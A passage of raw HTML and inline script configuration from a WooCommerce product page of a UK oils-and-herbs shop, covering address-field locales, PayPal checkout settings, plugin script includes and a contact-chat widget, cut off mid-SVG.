2required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22card%22%2C%22venmo%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAf_FkuEEPV4K1OPxK3EysMAqyFGw2Fc7geaGDONHDZsLp42Mn6K1LQrbvWyL3gWct-lh4Q0JCQ6qMVUc%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22GBP%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_GB%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oilsandherbs.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://oilsandherbs.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","nonce":"6fa074a180","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"51433450d6","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"b9db981641","widget_index":"","attention_effect":"shockwave"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+447946341590","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+447946341590","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b9db981641","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"447946341590","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 